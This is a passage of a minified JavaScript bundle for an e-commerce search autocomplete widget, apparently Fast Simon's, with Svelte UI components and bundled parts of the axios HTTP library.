wc({props:{search:e[1]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.search=e[1]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Ud(e){let t,o,n,r;const i=[Bd,Fd,jd],l=[];function a(e,t){return"list"===e[6]||"vertical"===e[6]?0:"wide"===e[6]?1:"horizontal"===e[6]?2:-1}return~(t=a(e))&&(o=l[t]=i[t](e)),{c(){o&&o.c(),n=F()},m(e,o){~t&&l[t].m(e,o),T(e,n,o),r=!0},p(e,r){let s=t;t=a(e),t===s?~t&&l[t].p(e,r):(o&&(Ae(),Oe(l[s],1,1,(()=>{l[s]=null})),Ie()),~t?(o=l[t],o?o.p(e,r):(o=l[t]=i[t](e),o.c()),Ee(o,1),o.m(n.parentNode,n)):o=null)},i(e){r||(Ee(o),r=!0)},o(e){Oe(o),r=!1},d(e){~t&&l[t].d(e),e&&P(n)}}}function qd(e){let t,o,n=e[2]||Mt(),r=n&&Ld(e);return{c(){r&&r.c(),t=F()},m(e,n){r&&r.m(e,n),T(e,t,n),o=!0},p(e,o){4&o&&(n=e[2]||Mt()),n?r?(r.p(e,o),4&o&&Ee(r,1)):(r=Ld(e),r.c(),Ee(r,1),r.m(t.parentNode,t)):r&&(Ae(),Oe(r,1,1,(()=>{r=null})),Ie())},i(e){o||(Ee(r),o=!0)},o(e){Oe(r),o=!1},d(e){r&&r.d(e),e&&P(t)}}}function Md(e){let t,o;return t=new Yc({props:{search:e[1],$$slots:{default:[qd]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.search=e[1]),33554687&o&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function zd(e){let t,o,n,r;return t=new ru({props:{search:e[1],onSubmit:e[11],$$slots:{default:[Md]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(i,l){je(t,i,l),o=!0,n||(r=B(Nd,"click",e[10]),n=!0)},p(e,[o]){const n={};2&o&&(n.search=e[1]),33554687&o&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e),n=!1,r()}}}function Hd(e){e.stopPropagation()}function Wd(e){e.stopPropagation()}function Vd(e,t,o){var n;let r,i,l,a,s,c,u,d,p;m(e,Tt,(e=>o(14,r=e))),m(e,Pt,(e=>o(15,i=e))),m(e,la,(e=>o(16,l=e))),m(e,At,(e=>o(5,a=e))),m(e,Ge,(e=>o(17,s=e))),m(e,vt,(e=>o(20,c=e))),m(e,_t,(e=>o(21,u=e))),m(e,ut,(e=>o(22,d=e))),m(e,Ke,(e=>o(7,p=e)));let f,{autocompleteTarget:h}=t,{dynamicStyles:g}=t,v="",_=!1;const w=()=>{var e;fr(),o(2,_=null==(e=null==a?void 0:a.layout)?void 0:e.isPopularProductOnFocus)},b=()=>{const e=Qt(p);if(Mr(v),window.location.href.includes(e)&&au(v))o(2,_=!1);else if(!d&&!Mt()&&v){let t=Pa(v,e);t=u?null==Ar?void 0:Ar.getTranslatedUrl(yr.LANGIFY,t):Er(t),c?c.navigate(t,""):window.location.href=t}};let $;Od({onOpen:()=>{o(2,_=!0),o(1,v="")}});let S=!1,k=!1;return(null==window?void 0:window.visualDiscoveryFastInitLoaded)&&(null==(n=document.getElementById("fast-discovery-root"))?void 0:n.shadowRoot)?k=!0:window.addEventListener("visual-discovery-loaded",(function(){o(13,k=!0)})),e.$$set=e=>{"autocompleteTarget"in e&&o(12,h=e.autocompleteTarget),"dynamicStyles"in e&&o(0,g=e.dynamicStyles)},e.$$.update=()=>{var t,n,c,u;49152&e.$$.dirty&&Mt()&&!i&&r&&(y(Pt,i=!0,i),o(1,v=r)),131106&e.$$.dirty&&o(4,S=Boolean(v||s.keepOpen||(null==(t=null==a?void 0:a.layout)?void 0:t.isPopularProductOnFocus))),32&e.$$.dirty&&o(6,$=lu(null==(n=null==a?void 0:a.layout)?void 0:n.layout)),12&e.$$.dirty&&_&&f&&f.focus(),2&e.$$.dirty&&fr(),2&e.$$.dirty&&""!==v&&yt.set(v),40&e.$$.dirty&&(null==(c=null==a?void 0:a.layout)?void 0:c.isPopularProductOnFocus)&&f&&f.addEventListener("focus",w),65552&e.$$.dirty&&S&&l&&l[ia.onOpenAutocomplete]&&l[ia.onOpenAutocomplete](),65552&e.$$.dirty&&!S&&l&&l[ia.onCloseAutocomplete]&&l[ia.onCloseAutocomplete](),8204&e.$$.dirty&&f&&k&&_&&(null==window?void 0:window.injectVisualDiscoveryCamera)&&(null==(u=null==window?void 0:window.injectVisualDiscoveryCamera)||u.call(window,f))},[g,v,_,f,S,a,$,p,()=>{o(2,_=!1),Mt()&&o(1,v="")},b,e=>{if(!f||Mt())return;const t=e.target,n=h.querySelector("#mobile-optimized-autocomplete");!f.parentElement||f.parentElement.contains(t)||"mobile-optimized-autocomplete"===t.id||!_||n.contains(t)||t.classList.contains("mobile-fast-ac-container")||h.contains(t)||o(2,_=!1)},(e,t)=>{switch(o(2,_=!1),e){case"popular-searches":o(1,v=t.label),b();break;case"recent-searches":o(1,v=t.value),o(2,_=!1),b()}},h,k,r,i,l,s,function(){v=this.value,o(1,v),o(15,i),o(14,r)},function(e){ce[e?"unshift":"push"]((()=>{f=e,o(3,f)}))}]}class Jd extends Ue{constructor(e){super(),Be(this,e,Vd,zd,s,{autocompleteTarget:12,dynamicStyles:0})}}function Qd(e){let t,o,n,r;const i=[Gd,Kd],l=[];function a(e,t){return e[3]&&e[0]?0:1}return t=a(e),o=l[t]=i[t](e),{c(){o.c(),n=F()},m(e,o){l[t].m(e,o),T(e,n,o),r=!0},p(e,r){let s=t;t=a(e),t===s?l[t].p(e,r):(Ae(),Oe(l[s],1,1,(()=>{l[s]=null})),Ie(),o=l[t],o?o.p(e,r):(o=l[t]=i[t](e),o.c()),Ee(o,1),o.m(n.parentNode,n))},i(e){r||(Ee(o),r=!0)},o(e){Oe(o),r=!1},d(e){l[t].d(e),e&&P(n)}}}function Kd(e){let t,o;return t=new yd({props:{input:e[0],form:e[1],autocompleteTarget:e[2],currentDevice:e[5],dynamicStyles:e[6],currentDeviceSettings:e[7]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o&&(n.input=e[0]),2&o&&(n.form=e[1]),4&o&&(n.autocompleteTarget=e[2]),32&o&&(n.currentDevice=e[5]),64&o&&(n.dynamicStyles=e[6]),128&o&&(n.currentDeviceSettings=e[7]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Gd(e){let t,o;return t=new Jd({props:{autocompleteTarget:e[2],dynamicStyles:e[6],currentDeviceSettings:e[7]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};4&o&&(n.autocompleteTarget=e[2]),64&o&&(n.dynamicStyles=e[6]),128&o&&(n.currentDeviceSettings=e[7]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Yd(e){let t,o,n=e[8]&&e[5]&&e[4]&&e[9]&&Qd(e);return{c(){n&&n.c(),t=F()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,[o]){e[8]&&e[5]&&e[4]&&e[9]?n?(n.p(e,o),816&o&&Ee(n,1)):(n=Qd(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function Xd(e,t,o){let n,r,i,l,a,s;m(e,xt,(e=>o(4,n=e))),m(e,mt,(e=>o(5,r=e))),m(e,At,(e=>o(10,i=e))),m(e,bt,(e=>o(11,l=e))),m(e,Et,(e=>o(8,a=e))),m(e,Tt,(e=>o(9,s=e)));let{input:c}=t,{form:u}=t,{autocompleteTarget:d}=t,p="",f=!1;!function(){const e=e=>{if(!e.data||!e.data.action)return void console.error("");const{action:t,payload:o}=e.data;switch(t){case"activate-preview":Et.set(!0),Qe.set(ze.Ready),kt.set(!0);break;case"site-setup":xt.set(o);break;case"custom-css":Rt.set(o);break;case"credentials":He.set(o.uuid),We.set(o.store_id);break;case"mode":mt.set(o);break;case"selected-element":Ot.set(o);break;case"top-search-term":Tt.set(o)}};oe((()=>{window._fs_run_in_iframe=!0,window.addEventListener("message",e),window.parent.postMessage({action:"ready",payload:!0},"*")})),re((()=>{window.removeEventListener("message",e)}))}();const h=()=>{var e,t,a,s;if(r&&n){bt.set(!1);let c=kd.getDeviceSettings(r,n,"dashboard");At.set(c),Br(i.layout.order)&&y(bt,l=!0,l);let u=null==(e=null==i?void 0:i.layout)?void 0:e.order.map((e=>e.type)),d=Br(null==(t=null==i?void 0:i.layout)?void 0:t.order),m=qr(null==(a=null==i?void 0:i.layout)?void 0:a.order),f=Ur(null==(s=null==i?void 0:i.layout)?void 0:s.order);return It.set({orders:u,renames:d,visibles:m,counts:f}),o(6,p=Ul(ql(i))),i}return kd.getDeviceSettings(null!=r?r:"desktop",{},"dashboard")};let g=h();return e.$$set=e=>{"input"in e&&o(0,c=e.input),"form"in e&&o(1,u=e.form),"autocompleteTarget"in e&&o(2,d=e.autocompleteTarget)},e.$$.update=()=>{var t;48&e.$$.dirty&&o(3,f=null==(t=null==n?void 0:n.layout)?void 0:t.isOptimizedOnMobileSearch[r]),56&e.$$.dirty&&r&&n&&(o(7,g=h()),f?o(0,c.style.display="none",c):(o(0,c=document.querySelector("input#fast-simon-autocomplete-preview-input")),o(0,c.style.display="block",c)))},[c,u,d,f,n,r,p,g,a,s]}class Zd extends Ue{constructor(e){super(),Be(this,e,Xd,Yd,s,{input:0,form:1,autocompleteTarget:2})}}function ep(e,t,o){const n=e.slice();return n[14]=t[o],n}function tp(e){let t,o,n=e[5],r=[];for(let l=0;l<n.length;l+=1)r[l]=ip(ep(e,n,l));const i=e=>Oe(r[e],1,1,(()=>{r[e]=null}));return{c(){for(let e=0;e<r.length;e+=1)r[e].c();t=F()},m(e,n){for(let t=0;t<r.length;t+=1)r[t].m(e,n);T(e,t,n),o=!0},p(e,o){if(131439&o){let l;for(n=e[5],l=0;l<n.length;l+=1){const i=ep(e,n,l);r[l]?(r[l].p(i,o),Ee(r[l],1)):(r[l]=ip(i),r[l].c(),Ee(r[l],1),r[l].m(t.parentNode,t))}for(Ae(),l=n.length;l<r.length;l+=1)i(l);Ie()}},i(e){if(!o){for(let e=0;e<n.length;e+=1)Ee(r[e]);o=!0}},o(e){r=r.filter(Boolean);for(let t=0;t<r.length;t+=1)Oe(r[t]);o=!1},d(e){R(r,e),e&&P(t)}}}function op(e){let t,o;return t=new Zd({props:{input:e[0],form:e[1],autocompleteTarget:e[2]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o&&(n.input=e[0]),2&o&&(n.form=e[1]),4&o&&(n.autocompleteTarget=e[2]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function np(e){let t,o;return t=new yd({props:{input:e[0],form:e[1],autocompleteTarget:e[2],isDemo:e[3],dynamicStyles:e[6],currentDevice:mt,currentDeviceSettings:e[8](e[14].device)}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o&&(n.input=e[0]),2&o&&(n.form=e[1]),4&o&&(n.autocompleteTarget=e[2]),8&o&&(n.isDemo=e[3]),64&o&&(n.dynamicStyles=e[6]),32&o&&(n.currentDeviceSettings=e[8](e[14].device)),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function rp(e){let t,o,n=e[17]&&np(e);return{c(){n&&n.c(),t=j()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,o){e[17]?n?(n.p(e,o),131072&o&&Ee(n,1)):(n=np(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function ip(e){let t,o;return t=new jr({props:{query:e[14].query,$$slots:{default:[rp,({matches:e})=>({17:e}),({matches:e})=>e?131072:0]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};32&o&&(n.query=e[14].query),393327&o&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function lp(e){let t,o,n,r,i,l,a;t=new Ht({props:{autocompleteTarget:e[2]}});const s=[op,tp],c=[];function u(e,t){return 128&t&&(n=null),null==n&&(n=!(!Mt()||!e[7])),n?0:e[4]===ze.Ready&&e[7]?1:-1}return~(r=u(e,-1))&&(i=c[r]=s[r](e)),{c(){De(t.$$.fragment),o=j(),i&&i.c(),l=F()},m(e,n){je(t,e,n),T(e,o,n),~r&&c[r].m(e,n),T(e,l,n),a=!0},p(e,[o]){const n={};4&o&&(n.autocompleteTarget=e[2]),t.$set(n);let a=r;r=u(e,o),r===a?~r&&c[r].p(e,o):(i&&(Ae(),Oe(c[a],1,1,(()=>{c[a]=null})),Ie()),~r?(i=c[r],i?i.p(e,o):(i=c[r]=s[r](e),i.c()),Ee(i,1),i.m(l.parentNode,l)):i=null)},i(e){a||(Ee(t.$$.fragment,e),Ee(i),a=!0)},o(e){Oe(t.$$.fragment,e),Oe(i),a=!1},d(e){Fe(t,e),e&&P(o),~r&&c[r].d(e),e&&P(l)}}}function ap(e,t,o){var n,r,i;let l,a,s,c,u,d,f;m(e,At,(e=>o(11,l=e))),m(e,Ye,(e=>o(12,a=e))),m(e,bt,(e=>o(13,s=e))),m(e,xt,(e=>o(7,c=e))),m(e,Ke,(e=>o(9,u=e))),m(e,Ge,(e=>o(10,d=e))),m(e,Qe,(e=>o(4,f=e)));let{input:h}=t,{form:g}=t,{autocompleteTarget:v}=t,{isDemo:_=!1}=t,w=Wc(),b="";var $,S;$=h,S=fr,oe((()=>{$.addEventListener("mouseenter",S)})),re((()=>{$.removeEventListener("mouseenter",S)})),$t.set(_);return e.$$set=e=>{"input"in e&&o(0,h=e.input),"form"in e&&o(1,g=e.form),"autocompleteTarget"in e&&o(2,v=e.autocompleteTarget),"isDemo"in e&&o(3,_=e.isDemo)},e.$$.update=()=>{if(1554&e.$$.dirty&&(f===ze.Ready||f===ze.Suspended)){if(d.serp&&function(e,t){var o,n;let r=Qt(t);const i=e.getAttribute("action");if(!i||!i.includes(r)){const i=null==(n=null==(o=p(Je))?void 0:o.split("/"))?void 0:n[1];i&&"/"!==i&&"Magento"===t&&(r=`/${i}/${r}`.replaceAll("//","/")),e.setAttribute("action",r)}}(g,u),"BigCommerce"===u){const e=function(){const e=document.querySelectorAll(".js-active-currency");if(e.length>0)return e[0].innerHTML;const t=document.querySelector('[aria-controls="currencySelection"]');if(null!==t){const e=t.querySelector(".emthemesModez-currency-value");return e&&e.textContent?e.textContent.trim():(t.textContent||"").trim().replace("SELECT CURRENCY:","").replace("Select Currency:","").replace("Currency: \\n","").replace("Select","").replace("Currency:","").replace(" ","").replace(" ","").trim()}const o=document.querySelector("div.currency-selector-wrapper span.form-selected-text");if(null!==o&&o.textContent)return o.textContent.trim();const n=document.querySelector(".navUser-action--currencySelector");if(null!==n&&n.firstElementChild&&n.firstElementChild.textContent)return n.firstElementChild.textContent.trim().replace("SELECT CURRENCY:","").replace("Select Currency:","").replace(" ","").replace(" ","").trim();const r=document.querySelectorAll("span.currency-selector-active.button-text");if(r.length>0&&r[0].textContent)return r[0].textContent;const i=document.querySelector(".navUser .dropdownx .dropbtnx");if(null!==i&&i.textContent)return _r(i.textContent);return!1}();e&&(o=e,ft.set(o),async function(){try{const e=await vr();ht.set(e.rates)}catch(e){console.error(e)}}())}const e=Tr();e&&(t=e,_t.set(t))}var t,o},((null==(n=p(Ye))?void 0:n.mobileMedieaQuery)||(null==(r=p(Ye))?void 0:r.tabletMedieaQuery)||(null==(i=p(Ye))?void 0:i.desktopMedieaQuery))&&o(5,w=Wc()),[h,g,v,_,f,w,b,c,e=>{var t,n,r,i;let u=kd.getDeviceSettings(e,c,"autocomplete");At.set(u),mt.set(e),Br(l.layout.order)&&y(bt,s=!0,s);let d=null==(t=null==l?void 0:l.layout)?void 0:t.order.map((e=>e.type)),p=Br(null==(n=null==l?void 0:l.layout)?void 0:n.order),m=qr(null==(r=null==l?void 0:l.layout)?void 0:r.order),f=Ur(null==(i=null==l?void 0:l.layout)?void 0:i.order);return(null==a?void 0:a.is_chatbot)?(d=["assistant-queries",...d],f.aiQuestions=5):f.aiQuestions=0,It.set({orders:d,renames:p,visibles:m,counts:f}),o(6,b=Ul(ql(l))),At},u,d]}class sp extends Ue{constructor(e){super(),Be(this,e,ap,lp,s,{input:0,form:1,autocompleteTarget:2,isDemo:3})}}var cp,up={exports:{}},dp=function(e,t){return function(){return e.apply(t,arguments)}},pp=dp,mp=Object.prototype.toString,fp=(cp=Object.create(null),function(e){var t=mp.call(e);return cp[t]||(cp[t]=t.slice(8,-1).toLowerCase())});function hp(e){return e=e.toLowerCase(),function(t){return fp(t)===e}}function gp(e){return Array.isArray(e)}function vp(e){return void 0===e}var _p=hp("ArrayBuffer");function wp(e){return"number"==typeof e}function yp(e){return null!==e&&"object"==typeof e}function bp(e){if("object"!==fp(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}var $p=hp("Date"),Sp=hp("File"),kp=hp("Blob"),Cp=hp("FileList");function xp(e){return"[object Function]"===mp.call(e)}var Ap=hp("URLSearchParams");function Ip(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),gp(e))for(var o=0,n=e.length;o<n;o++)t.call(null,e[o],o,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}var Ep,Op=(Ep="undefined"!=typeof Uint8Array&&Object.getPrototypeOf(Uint8Array),function(e){return Ep&&e instanceof Ep});var Tp,Pp=hp("HTMLFormElement"),Rp=(Tp=Object.prototype.hasOwnProperty,function(e,t){return Tp.call(e,t)}),Np={isArray:gp,isArrayBuffer:_p,isBuffer:function(e){return null!==e&&!vp(e)&&null!==e.constructor&&!vp(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){var t="[object FormData]";return e&&("function"==typeof FormData&&e instanceof FormData||mp.call(e)===t||xp(e.toString)&&e.toString()===t)},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&_p(e.buffer)},isString:function(e){return"string"==typeof e},isNumber:wp,isObject:yp,isPlainObject:bp,isEmptyObject:function(e){return e&&0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype},isUndefined:vp,isDate:$p,isFile:Sp,isBlob:kp,isFunction:xp,isStream:function(e){return yp(e)&&xp(e.pipe)},isURLSearchParams:Ap,isStandardBrowserEnv:function(){var e;return("undefined"==typeof navigator||"ReactNative"!==(e=navigator.product)&&"NativeScript"!==e&&"NS"!==e)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:Ip,merge:function e(){var t={};function o(o,n){bp(t[n])&&bp(o)?t[n]=e(t[n],o):bp(o)?t[n]=e({},o):gp(o)?t[n]=o.slice():t[n]=o}for(var n=0,r=arguments.length;n<r;n++)Ip(arguments[n],o);return t},extend:function(e,t,o){return Ip(t,(function(t,n){e[n]=o&&"function"==typeof t?pp(t,o):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e},inherits:function(e,t,o,n){e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,o&&Object.assign(e.prototype,o)},toFlatObject:function(e,t,o,n){var r,i,l,a={};if(t=t||{},null==e)return t;do{for(i=(r=Object.getOwnPropertyNames(e)).length;i-- >0;)l=r[i],n&&!n(l,e,t)||a[l]||(t[l]=e[l],a[l]=!0);e=!1!==o&&Object.getPrototypeOf(e)}while(e&&(!o||o(e,t))&&e!==Object.prototype);return t},kindOf:fp,kindOfTest:hp,endsWith:function(e,t,o){e=String(e),(void 0===o||o>e.length)&&(o=e.length),o-=t.length;var n=e.indexOf(t,o);return-1!==n&&n===o},toArray:function(e){if(!e)return null;if(gp(e))return e;var t=e.length;if(!wp(t))return null;for(var o=new Array(t);t-- >0;)o[t]=e[t];return o},isTypedArray:Op,isFileList:Cp,forEachEntry:function(e,t){for(var o,n=(e&&e[Symbol.iterator]).call(e);(o=n.next())&&!o.done;){var r=o.value;t.call(e,r[0],r[1])}},matchAll:function(e,t){for(var o,n=[];null!==(o=e.exec(t));)n.push(o);return n},isHTMLForm:Pp,hasOwnProperty:Rp},Lp=Np;function Dp(e,t,o,n,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),o&&(this.config=o),n&&(this.request=n),r&&(this.response=r)}Lp.inherits(Dp,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var jp=Dp.prototype,Fp={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((function(e){Fp[e]={value:e}})),Object.defineProperties(Dp,Fp),Object.defineProperty(jp,"isAxiosError",{value:!0}),Dp.from=function(e,t,o,n,r,i){var l=Object.create(jp);return Lp.toFlatObject(e,l,(function(e){return e!==Error.prototype})),Dp.call(l,e.message,t,o,n,r),l.cause=e,l.name=e.name,i&&Object.assign(l,i),l};var Bp=Dp,Up="object"==typeof self?self.FormData:window.FormData,qp=Np,Mp=Bp,zp=Up;function Hp(e){return qp.isPlainObject(e)||qp.isArray(e)}function Wp(e){return qp.endsWith(e,"[]")?e.slice(0,-2):e}function Vp(e,t,o){return e?e.concat(t).map((function(e,t){return e=Wp(e),!o&&t?"["+e+"]":e})).join(o?".":""):t}var Jp=qp.toFlatObject(qp,{},null,(function(e){return/^is[A-Z]/.test(e)}));var Qp=function(e,t,o){if(!qp.isObject(e))throw new TypeError("target must be an object");t=t||new(zp||FormData);var n,r=(o=qp.toFlatObject(o,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!qp.isUndefined(t[e])}))).metaTokens,i=o.visitor||u,l=o.dots,a=o.indexes,s=(o.Blob||"undefined"!=typeof Blob&&Blob)&&((n=t)&&qp.isFunction(n.append)&&"FormData"===n[Symbol.toStringTag]&&n[Symbol.iterator]);if(!qp.isFunction(i))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(qp.isDate(e))return e.toISOString();if(!s&&qp.isBlob(e))throw new Mp("Blob is not supported. Use a Buffer instead.");return qp.isArrayBuffer(e)||qp.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function u(e,o,n){var i=e;if(e&&!n&&"object"==typeof e)if(qp.endsWith(o,"{}"))o=r?o:o.slice(0,-2),e=JSON.stringify(e);else if(qp.isArray(e)&&function(e){return qp.isArray(e)&&!e.some(Hp)}(e)||qp.isFileList(e)||qp.endsWith(o,"[]")&&(i=qp.toArray(e)))return o=Wp(o),i.forEach((function(e,n){!qp.isUndefined(e)&&t.append(!0===a?Vp([o],n,l):null===a?o:o+"[]",c(e))})),!1;return!!Hp(e)||(t.append(Vp(n,o,l),c(e)),!1)}var d=[],p=Object.assign(Jp,{defaultVisitor:u,convertValue:c,isVisitable:Hp});if(!qp.isObject(e))throw new TypeError("data must be an object");return function e(o,n){if(!qp.isUndefined(o)){if(-1!==d.indexOf(o))throw Error("Circular reference detected in "+n.join("."));d.push(o),qp.forEach(o,(function(o,r){!0===(!qp.isUndefined(o)&&i.call(t,o,qp.isString(r)?r.trim():r,n,p))&&e(o,n?n.concat(r):[r])})),d.pop()}}(e),t},Kp=Qp;function Gp(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,(function(e){return t[e]}))}function Yp(e,t){this._pairs=[],e&&Kp(e,this,t)}var Xp=Yp.prototype;Xp.append=function(e,t){this._pairs.push([e,t])},Xp.toString=function(e){var t=e?function(t){return e.call(this,t,Gp)}:Gp;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var Zp=Yp,em=Np,tm=Zp;function om(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var nm=function(e,t,o){if(!t)return e;var n=e.indexOf("#");-1!==n&&(e=e.slice(0,n));var r,i=o&&o.encode||om,l=o&&o.serialize;return(r=l?l(t,o):em.isURLSearchParams(t)?t.toString():new tm(t,o).toString(i))&&(e+=(-1===e.indexOf("?")?"?":"&")+r),e},rm=Np;function im(){this.handlers=[]}im.prototype.use=function(e,t,o){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!o&&o.synchronous,runWhen:o?o.runWhen:null}),this.handlers.length-1},im.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},im.prototype.clear=function(){this.handlers&&(this.handlers=[])},im.prototype.forEach=function(e){rm.forEach(this.handlers,(function(t){null!==t&&e(t)}))};var lm=im,am=Np,sm=function(e,t){am.forEach(e,(function(o,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=o,delete e[n])}))},cm={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},um={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:Zp,FormData:FormData,Blob:Blob},protocols:["http","https","file","blob","url","data"]},dm=Np,pm=Qp,mm=um,fm=Np;var hm=function(e){function t(e,o,n,r){var i=e[r++],l=Number.isFinite(+i),a=r>=e.length;return i=!i&&fm.isArray(n)?n.length:i,a?(fm.hasOwnProperty(n,i)?n[i]=[n[i],o]:n[i]=o,!l):(n[i]&&fm.isObject(n[i])||(n[i]=[]),t(e,o,n[i],r)&&fm.isArray(n[i])&&(n[i]=function(e){var t,o,n={},r=Object.keys(e),i=r.length;for(t=0;t<i;t++)n[o=r[t]]=e[o];return n}(n[i])),!l)}if(fm.isFormData(e)&&fm.isFunction(e.entries)){var o={};return fm.forEachEntry(e,(function(e,n){t(function(e){return fm.matchAll(/\w+|\[(\w*)]/g,e).map((function(e){return"[]"===e[0]?"":e[1]||e[0]}))}(e),n,o,0)})),o}return null},gm=Bp,vm=Np,_m=vm.isStandardBrowserEnv()?{write:function(e,t,o,n,r,i){var l=[];l.push(e+"="+encodeURIComponent(t)),vm.isNumber(o)&&l.push("expires="+new Date(o).toGMTString()),vm.isString(n)&&l.push("path="+n),vm.isString(r)&&l.push("domain="+r),!0===i&&l.push("secure"),document.cookie=l.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}},wm=function(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)},ym=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e},bm=function(e,t){return e&&!wm(t)?ym(e,t):t},$m=Np,Sm=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"],km=Np,Cm=km.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),o=document.createElement("a");function n(e){var n=e;return t&&(o.setAttribute("href",n),n=o.href),o.setAttribute("href",n),{href:o.href,protocol:o.protocol?o.protocol.replace(/:$/,""):"",host:o.host,search:o.search?o.search.replace(/^\?/,""):"",hash:o.hash?o.hash.replace(/^#/,""):"",hostname:o.hostname,port:o.port,pathname:"/"===o.pathname.charAt(0)?o.pathname:"/"+o.pathname}}return e=n(window.location.href),function(t){var o=km.isString(t)?n(t):t;return o.protocol===e.protocol&&o.host===e.host}}():function(){return!0},xm=Bp;function Am(e,t,o){xm.call(this,null==e?"canceled":e,xm.ERR_CANCELED,t,o),this.name="CanceledError"}Np.inherits(Am,xm,{__CANCEL__:!0});var Im=Am,Em=Np,Om=function(e,t,o){var n=o.config.validateStatus;o.status&&n&&!n(o.status)?t(new gm("Request failed with status code 